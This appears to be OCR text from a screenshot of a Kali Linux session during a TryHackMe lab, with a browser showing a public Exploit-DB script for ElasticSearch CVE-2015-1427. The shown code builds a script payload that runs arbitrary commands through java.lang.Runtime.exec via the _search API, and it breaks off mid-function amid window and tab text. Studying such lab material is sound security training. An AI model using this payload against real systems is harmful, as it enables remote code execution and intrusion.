 Plik Maszyna Widok Wejście Urządzenia Pomoc
ElasticSearch - Remote ... kali@kali: ~ 07:13 PM
ElasticSearch - Remote Code Execution - Linux remote Exploit - Mozilla Firefox
TryHackMe | A Kibana 10.10.165.233:80 kibana 6.4 2 e GitHub - mpgn ElasticSearch - elasticsearch s Search API | El Search API | El Elasticsearch 10.10.165.233:920 New Tab
https://www.exploit-db.com/exploits/36337 13
Copy
#!/bin/python2
# coding: utf-8
# Author: Darren Martyn, Xiphos Research Ltd.
# Version: 20150309.1
# Licence: WTFPL - wtfpl.net
import json
import requests
import sys
import readline
readline.parse_and_bind('tab: complete')
readline.parse_and_bind('set editing-mode vi')
__version__ = "20150309.1"
def banner():
print """\x1b[1;32m
Exploit for ElasticSearch , CVE-2015-1427 Version: %s\x1b[0m""" %(__version__)
def execute_command(target, command):
payload = """{"size":1, "script_fields": {"lupin":{"script": "java.lang.Math.class.forName(\\"java.lang.Runtime\\").getRuntime().exec(\\"%s\\").getText()"}}}""" %(command)
try:
url = "http://%s:9200/_search?pretty" %(target)
r = requests.post(url=url, data=payload)
except Exception, e:
Right Control